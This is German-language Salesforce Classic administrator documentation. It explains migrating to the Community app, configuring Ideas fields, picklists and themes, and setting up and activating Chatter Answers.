# Migrieren zur Community-Anwendung

Wenn in Ihrer Organisation die Ideen-Funktion vor der Veröffentlichung von Winter '10 aktiviert wurde, empfehlen wir die Migration auf die neue Community-Anwendung. Bei der Community-Anwendung gilt Folgendes:

- **•** Sie ersetzt die Anwendung "Ideas" (Ideen) im Force.com-Anwendungsmenü.
- **•** Sie enthält die Registerkarten "Ideen" und "Antworten".

"Antworten" ist eine Funktion der Community-Anwendung, mit der Benutzer Fragen stellen und von den Mitgliedern der Community beantworten lassen können. Anschließend können die Mitglieder der Community darüber abstimmen, wie hilfreich die einzelnen Antworten sind, und die Person, die die Frage gestellt hat, kann eine Antwort als beste Antwort markieren.

ACHTUNG: Nach der Migration zur Community-Anwendungen können Sie nicht mehr zur alten Anwendung "Ideas" (Ideen) zurückkehren. Die Registerkarte "Ideen" mit Ihren bestehenden Daten steht auch in der neuen Community-Anwendung weiterhin zur Verfügung.

#### Migrieren zur Community-Anwendung:

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Ideeneinstellungen* ein und wählen Sie **Ideeneinstellungen** aus.

Die Community-Meldung wird oben auf der Seite mit den Ideeneinstellungen angezeigt. Wenn die Community-Meldung nicht angezeigt wird, ist die Community-Anwendung bereits für Ihre Organisation aktiviert.

- **2.** Klicken Sie unterhalb der Community-Meldung auf **Aktivieren**. Salesforce überprüft, ob in Ihrer Organisation benutzerdefinierte Objekte mit dem Namen "Community" vorliegen. Wenn ein solches Objekt vorhanden ist, müssen Sie das Objekt löschen oder umbenennen, bevor Sie die Community-Anwendung aktivieren können.
- **3.** Klicken Sie auf **Aktivieren**, wenn Salesforce bestätigt, dass die Community-Anwendung migriert werden kann.

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Definieren von Apex-Auslösern: **•** "Autor-Apex"

Verwalten von Ideen-Communitys:

**•** "Anwendung anpassen"

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen der Einstellungen für Ideen:

# Anpassen der Standardfelder und benutzerdefinierten Felder in der Ideen-Funktion



Administratoren können die Standardfelder und benutzerdefinierten Felder in der Ideen-Funktion auf die Anforderungen der jeweiligen Organisation abstimmen:

- **•** Definieren Sie die Auswahllistenwerte für die Felder "Kategorien" und "Status".
- **•** Klicken Sie auf den Namen eines Standardfelds oder benutzerdefinierten Felds, um die Feldebenensicherheit festzulegen.
- **•** Klicken Sie auf den Namen eines benutzerdefinierten Felds, um Validierungsregeln festzulegen.
- **•** Erstellen Sie ein benutzerdefiniertes Feld für Ideen. Benutzerdefinierte Felder werden im Abschnitt "Zusätzliche Informationen" auf den Seiten "Idee veröffentlichen" und "Ideedetail" angezeigt.
- **•** Fügen Sie das Feld Anhang zum Layout hinzu und legen Sie die Feldebenensicherheit fest. Die Benutzer können alle unterstützten Dateitypen anhängen, einschließlich Microsoft® PowerPoint®-Präsentationen und Excel®-Tabellenblättern, Adobe® PDF-Dateien, Bild-, Audio- und Videodateien. Die maximale Größe für Anhänge wird durch Ihre Organisation bestimmt.

Anmerkung: In benutzerdefinierten Implementierungen von Ideen können Sie die Apex-Methode  $\blacksquare$ URL.getFileFieldURL verwenden, um den Download-URL für Dateianhänge abzurufen.

SIEHE AUCH:

[Anpassen von Ideen-Einstellungen](#page-2651-0)

### <span id="page-2657-0"></span>Auswählen von Auswahllistenwerten und Standardwerten für eine Zone

Nach der Definition von Auswahllistenwerten für die Felder Kategorien und Status können Sie für jede Zone Auswahllistenwerte in diese Felder einfügen und aus ihnen entfernen und einen Standardwert festlegen. Dadurch können Sie die Felder Kategorien und Status individuell an den jeweiligen Zweck der Zone anpassen. Weitere Informationen dazu finden Sie unter [Definieren](#page-2657-1) [der Auswahllistenwerte für die Felder "Kategorien" und "Status"](#page-2657-1) auf Seite 2652.

Hinzufügen und Entfernen von Auswahllistenwerten in einer bestimmten Zone:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Zonen* ein und wählen Sie dann **Zonen** aus.
- **2.** Klicken Sie auf den Namen der Zone.
- **3.** Klicken Sie im Abschnitt Idee: zur Bearbeitung verfügbare Auswahllisten neben dem Feld Kategorien oder Status auf **Bearbeiten**.
- **4.** Um einen Auswahllistenwert zu entfernen, wählen Sie den Wert aus der Liste "Ausgewählte Werte" aus und klicken auf **Entfernen**.
- **5.** Um einen Auswahllistenwert in die Zone einzufügen, wählen Sie den Wert aus der Liste "Verfügbare Werte" aus und klicken auf **Hinzufügen**.
- **6.** Verwenden Sie die Dropdownliste "Standardwerte", um einen Standardwert für das Feld festzulegen.
- **7.** Klicken Sie auf **Speichern**.

#### <span id="page-2657-1"></span>SIEHE AUCH:

[Erstellen und Bearbeiten von Zonen](#page-2643-0)

### Definieren von Auswahllistenwerten für die Felder "Kategorien" und "Status"

#### Übersicht

Damit Zonen-Mitglieder Ideen Kategorien zuweisen oder den Status einer Idee anzeigen können, muss der Ideen-Administrator Auswahllistenwerte für die Felder Kategorien und Status definieren. Diese Felder stehen nur in Ideen-Communities, nicht jedoch in Antworten-Communities zur Verfügung.

Kategorien sind vom Administrator definierte Werte, die Sie dabei unterstützen, Ideen innerhalb einer Zone in logische Untergruppen zu unterteilen. Über die Drowdown-Liste "Katgorie anzeigen" auf der Registerkarte "Ideen" können Benutzer Ideen nach Kategorien filtern. Und über die Auswahlliste Kategorien auf der Seite "Ideen posten" können Benutzer ihre Ideen in Kategorien einteilen.

Über den Status einer Idee können die Zonenmitglieder den Fortschritt der Idee verfolgen. "Wird überprüft", "Erhalten", "In Kürze verfügbar" und "Ab sofort verfügbar" sind beispielsweise Statuswerte, die häufig von Administratoren definiert und Ideen zugewiesen werden. Der Status einer Idee wird für alle Zonenmitglieder neben dem Titel der Idee angezeigt.

Anmerkung: Wenn das Feld Kategorie (anstelle des Felds Kategorien) angezeigt wird, können die Zonen-Mitglieder Ideen nur einen einzige Kategorie zuordnen. Um es den Benutzern zu ermöglichen, einer Idee mehrere Kategorien zuzuweisen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Ideeneinstellungen* ein, wählen Sie dann **Ideeneinstellungen** und aktivieren Sie Kategorien.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hinzufügen und Entfernen von Auswahllistenwerten in einer Zone:

**•** "Anwendung anpassen"

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Definieren von Auswahllistenwerten:

Definieren von Auswahllistenwerten

So definieren Sie Auswahllistenwerte für die Felder Kategorien und Status:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Ideen* ein und wählen Sie **Felder** aus.
- **2.** Klicken Sie neben dem Feld Kategorien oder Status auf **Bearbeiten**.
- **3.** Klicken Sie auf der Seite für die Bearbeitung von Auswahllistenwerten auf **Neu**, um dem Standardfeld neue Auswahllistenwerte hinzuzufügen. Sie können Auswahllistenwerte auch bearbeiten, löschen, umsortieren und ersetzen.
	- $\bullet$ Anmerkung: Wenn Sie dem Feld Kategorien oder Status Auswahllistenwerte hinzugefügt haben, muss für das Feld stets mindestens ein Auswahllistenwert ausgewählt werden. Das bedeutet, Sie können Auswahllistenwerte löschen, bis noch ein Wert für das Feld übrig ist.
- **4.** Geben Sie einen oder mehrere Auswahllistenwerte (einen pro Zeile) in den bereitgestellten Textbereich ein.
- **5.** Wählen Sie die Zonen aus, für die die neuen Auswahllistenwerte angezeigt werden sollen.
- **6.** Speichern Sie Ihre Änderungen.
- 7. Informationen zur Angabe eines Standardwerts für die Felder Kategorien oder Status finden Sie unter [Auswählen von](#page-2657-0) [Auswahllistenwerten und Standardwerten für eine Zone](#page-2657-0).

Anmerkung: Verwenden Sie nicht den Link **Bearbeiten** auf der Seite "Felder", um einen Standardwert für das Feld Kategorien oder Status festzulegen. Standardwerte können nur über die Seite "Zonen-Detail" festgelegt werden.

**8.** Um Zonenmitgliedern den Status einer Idee anzuzeigen, wählen Sie das Feld Status aus und ziehen Sie es in den Abschnitt "Zusätzliche Informationen". Dieses Feld finden Sie unter "Setup", indem Sie im Feld Schnellsuche den Text *Ideen* eingeben und dann **Felder** auswählen.

Wenn Sie dieses Kontrollkästchen markieren, können Sie allen Ideen einen Status zuweisen, wenn Sie eine neue Idee posten oder eine bestehende Idee bearbeiten.

SIEHE AUCH:

[Verwalten von Ideen](#page-2650-0) [Auswählen von Auswahllistenwerten und Standardwerten für eine Zone](#page-2657-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

### Aktivieren des Felds "Kategorien"

Organisationen, die das Feld Kategorie verwenden, können auf das Mehrfach-Auswahlfeld Kategorien umsteigen, über das Zonen-Mitglieder einer Idee mehrere Kategorien zuordnen können. Über das Feld Kategorie kann einer Idee nur eine Kategorie zugeordnet werden.

ACHTUNG: Sobald Sie das Feld Kategorien aktiviert haben, kann es nicht mehr deaktiviert werden. Zudem wird mit der Aktivierung des Felds Kategorien das Feld Kategorie in Salesforce und der API automatisch deaktiviert.

Wenn Sie das Feld Kategorien aktivieren, führt Salesforce automatisch folgende Vorgänge aus:

- **•** Salesforce untersucht automatisch die Workflowregeln, Auslöser, Validierungsregeln, benutzerdefinierten Felder und den Apex-Code in Ihrer Organisation und führt alle Bereiche auf, die auf das Feld Kategorie verweisen. Sie müssen diese Verweise reparieren oder entfernen, bevor Salesforce die Aktivierung des Felds Kategorien ermöglicht.
- **•** Salesforce verschiebt automatisch alle Auswahllistenwerte und Suchlayouts vom alten Feld Kategorie in das neue Feld Kategorien.
- **•** Salesforce stellt sicher, dass jede Idee dem richtigen Auswahllistenwert im neuen Feld Kategorien zugeordnet wird.
- **•** Salesforce stellt das neue Feld Kategorien in Salesforce und in der API bereit.

So aktivieren Sie das Feld Kategorien:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Ideeneinstellungen* ein und wählen Sie **Ideeneinstellungen** aus.
- **2.** Klicken Sie unter der Meldung "Kategorien" oben auf der Seite auf **Aktivieren**. Diese Schaltfläche wird nicht angezeigt, wenn das Feld Kategorien in Ihrer Organisation bereits aktiviert ist.

Salesforce überprüft die Workflowregeln, Auslöser, Validierungsregeln, benutzerdefinierten Felder und den Apex-Code Ihrer Organisation auf Verweise auf das Feld Kategorie und führt sämtliche Bereiche auf, in denen dieser Verweis noch gelöscht werden muss.

- **3.** Wenn Sie Verweise auf das Feld Kategorie löschen müssen, klicken Sie auf **Abbrechen**. Wenn Sie die Verweise gelöscht haben, versuchen Sie erneut, das Feld Kategorien zu aktivieren.
	- Anmerkung: Für Validierungs- und Workflowregeln müssen Sie die Regel löschen oder den Verweis in der Regel reparieren. Es reicht nicht aus, die Regel zu deaktivieren. Wenn Sie ein benutzerdefiniertes Feld löschen müssen, das auf das Feld Kategorie verweist, stellen Sie sicher, das Feld zu löschen, nachdem Sie es entfernt haben. .
- **4.** Lesen Sie die Informationen im Popup-Fenster und klicken Sie auf **Aktivieren**. Es kann einige Minuten dauern, bis Salesforce das neue Feld aktiviert hat.
- **5.** Reparieren Sie benutzerdefinierte Berichte, die auf das alte Feld Kategorie verweisen.

#### SIEHE AUCH:

[Anpassen von Ideen-Einstellungen](#page-2651-0) [Auswählen von Auswahllistenwerten und Standardwerten für eine Zone](#page-2657-0)

[Definieren von Auswahllistenwerten für die Felder "Kategorien" und "Status"](#page-2657-1)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen der Einstellungen für Ideen:

### Aktivieren von Ideenthemen

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Ideenthemeneinstellungen* ein und wählen Sie **Ideenthemeneinstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie Ideenthemen aktivieren aus.
- **4.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Anpassen von Ideen-Einstellungen](#page-2651-0)

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen von Ideenthemen-Einstellungen:

**•** "Anwendung anpassen"

# <span id="page-2660-0"></span>Chatter Answers-Communitys

# Chatter Answers-Implementierung – Übersicht

- Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.
- Anmerkung: Chatter Answers sollte von erfahrenen Salesforce-Administratoren und -Entwicklern eingerichtet und gepflegt werden, da es mehrere Salesforce-Funktionen enthält.

Chatter Answers ist eine Self-Service- und Support-Community, in der die Benutzer Fragen posten können und Antworten und Kommentare von anderen Benutzern oder von Ihren

Supportmitarbeitern erhalten. Chatter Answers vereint Kundenvorgänge, Fragen und Antworten

sowie Salesforce Knowledge-Artikel an einem zentralen Ort. Bevor die Administratoren Chatter Answers einrichten können, müssen in ihren Organisationen [Datenkategorien](#page-3013-0) implementiert sein. Wenn Salesforce Knowledge-Artikel in Ihren Zonen angezeigt werden sollen, müssen die Administratoren[Salesforce Knowledge](#page-2926-0) implementieren.

Im Gegensatz zu anderen Salesforce-Funktionen erstreckt sich Chatter Answers auf mehrere Setup-Bereiche. Es gibt keinen zentralen Ort in Salesforce, an dem Sie alle Einstellungen in Bezug auf Chatter Answers aktualisieren und konfigurieren können. Beispielsweise müssen Sie für das Konfigurieren von Chatter Answers möglicherweise die Kundenportaleinstellungen unter "Setup" aktualisieren, indem Sie im Feld Schnellsuche den Text *Kundenportaleinstellungen* eingeben und dann **Kundenportaleinstellungen** auswählen. Analog dazu müssen Sie bei Force.com-Site-Einstellungen im Feld Schnellsuche den Text *Sites* eingeben und dann **Sites** auswählen.

Zur Einrichtung von Chatter Answers gehört außerdem die Anpassung bzw. Pflege folgender Elemente:

- **•** [Kundenvorgänge](#page-2317-0)
- **•** [Zuordnungsregeln für Kundenvorgänge](#page-2831-0)
- **•** Workflowregeln für Kundenvorgänge bzw. Fragen
- **•** Apex-Auslöser bei Fragen
- **•** Visualforce-Seiten

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

- **•** [Kundenportalbenutzer](#page-2585-0)
- **•** Organisationsweite Freigabestandardeinstellungen
- **•** Funktionslizenzen

Das Anpassen der Darstellung Ihrer Chatter Answers-Zone an Ihr Firmendesign (Branding) umfasst das Erstellen oder Aktualisieren von Visualforce-Seiten und Hinzufügen dieser zur Force.com-Site, die als Host Ihrer Zone fungiert.

#### SIEHE AUCH:

<span id="page-2661-0"></span>[Einrichten von Chatter Answers](#page-2661-0)

### Einrichten von Chatter Answers

- Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.
- Anmerkung: Die unten stehenden Schritte sind allgemeine Richtlinien für die Einrichtung von Chatter Answers. Chatter Answers integriert mehrere Salesforce-Funktionen, darunter Funktionen, die von den Administratoren bereits implementiert wurden. Daher ist jede Chatter Answers-Implementierung anders. Konkrete Details zu Ihrer Implementierung erhalten Sie bei Salesforce.

Bevor die Administratoren Chatter Answers einrichten können, müssen in ihren Organisationen [Datenkategorien](#page-3013-0) implementiert sein. Wenn Salesforce Knowledge-Artikel in Ihren Zonen angezeigt werden sollen, müssen die Administratoren [Salesforce Knowledge](#page-2926-0) implementieren.

- **1.** [Aktivieren Sie Chatter Answers](#page-2662-0).
- **2.** [Konfigurieren Sie die Einstellungen für E-Mail-Benachrichtigungen](#page-2668-0).
- **3.** [Implementieren Sie ein Kundenportal](#page-2548-0) (wenn noch keines für Ihre Organisation besteht).
- **4.** [Konfigurieren Sie das Kundenportal Ihrer Organisation für Chatter Answers.](#page-2669-0)
- **5.** [Konfigurieren Sie Portalbenutzer mit hohem Volumen für die Selbstregistrierung](#page-2670-0).
- **6.** [Implementieren Sie eine Force.com Site](#page-5135-0) (wenn noch keine für Ihre Organisation besteht und Sie eine verwenden möchten).
- **7.** [Konfigurieren Sie die Force.com-Site für Chatter Answers.](#page-2671-0)
- **8.** [Konfigurieren Sie Kundenvorgänge für Chatter Answers](#page-2673-0).
- **9.** [Festlegen der Sichtbarkeit der Registerkarte "Fragen".](#page-2674-0)

#### **10.** Optional:

- **•** [Weisen Sie Datenkategorien zu Chatter Answers](#page-2674-1) zu.
- **•** [Konfigurieren Sie Salesforce Knowledge für Chatter Answers](#page-2675-0).
- **•** [Fügen Sie Chatter Answers zu Ihren Kundenportalen oder Partnerportalen hinzu.](#page-2676-0)
- **11.** [Konfigurieren Sie eine oder mehrere Zonen](#page-2642-0).
- **12.** [Beheben Sie mögliche Probleme mit dem Setup](#page-2681-0).

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Einrichten von Chatter Answers:

**•** "Anwendung anpassen" UND

"Benutzer verwalten"

UND

Wichtig: Nach der Einrichtung funktioniert Chatter Answers möglicherweise nicht mehr ordnungsgemäß, wenn Sie eine der Konfigurationen in den oben erwähnten Funktionen ändern. Wenn bestimmte Konfigurationsprobleme gefunden werden, sendet Salesforce E-Mail-Benachrichtigungen an den [Site-Kontakt](#page-5135-0)-Benutzer.

- **P** Tipp:
	- **•** Sie können [benutzerdefinierte Felder](#page-4376-0) zu Fragen oder Antworten hinzufügen, die ausschließlich zu API-Integrationszwecken dienen. Sie können beispielsweise ein benutzerdefiniertes Textfeld zu Fragen hinzufügen und die API verwenden, um automatisch den Namen des Landes, aus dem die Frage gestellt wird, in das Textfeld einzutragen. Benutzerdefinierte Felder, die Sie für Fragen oder Antworten erstellen, können grundsätzlich nicht auf der Salesforce-Benutzeroberfläche angezeigt werden.
	- **•** Sie können Felder, Seitenlayouts, Schaltflächen, Links, Apex-Auslöser und Überprüfungsregeln für Fragen und Antworten für Chatter Answers unter Setup anpassen, indem Sie im Feld Schnellsuche den Text "Chatter Answers" eingeben und **Chatter Answers** und die entsprechende Einstellung auswählen.
	- **•** Sie können das Element Kundensupport auf der Benutzeroberfläche Ihrer Zonen umbenennen. Sie können beispielsweise "Kundensupport" in "Meier-Support" ändern. Ändern Sie einfach die Bezeichnung "Kundensupport" auf dem Frageobjekt.
	- **•** Sie können auch die Registerkarte "Chatter Answers" in Ihrem Portal umbenennen.

#### SIEHE AUCH:

<span id="page-2662-0"></span>[Chatter Answers-Implementierung – Übersicht](#page-2660-0) [Chatter Answers-Implementierungsleitfaden](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_questions_portal_implementation_guide.pdf)

### Aktivieren von Chatter Answers

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Aktivieren Sie Chatter Answers, um Chatter Answers-Zonen einrichten zu können.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Chatter Answers-Einstellungen* ein und wählen Sie dann **Chatter Answers-Einstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie die Option **Chatter Answers aktivieren** aus.
- **4.** Wählen Sie optional Folgendes aus:



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Aktivieren von Chatter Answers:




#### **5.** Klicken Sie auf **Speichern**.

Nach der Aktivierung von Chatter Answers werden automatisch mehrere Elemente zu Ihrer Organisation hinzugefügt, die zur Einrichtung von Zonen dienen:

- **•** Eine Registerkarte mit Fragen und Antworten, auf der interne Benutzer und Administratoren Chatter Answers anzeigen und verwenden können. Administratoren können diese Registerkarte umbenennen.
- **•** Standardberechtigungseinstellungen für "Fragen" in Benutzerprofilen, damit Sie den Benutzern Berechtigungen für Fragen und Antworten gewähren können.
- **•** Visualforce-Seiten, die Sie einer Force.com-Site, einer Registerkarte in einer Community oder einem Kundenportal hinzufügen können, sodass sich die Benutzer registrieren, anmelden und Feedeinträge zu einer Zone anzeigen können.
- **•** Eine Apex-Klasse namens ChatterAnswersRegistration mit einer Methode zum Anpassen der Accounterstellung für Portalbenutzer.
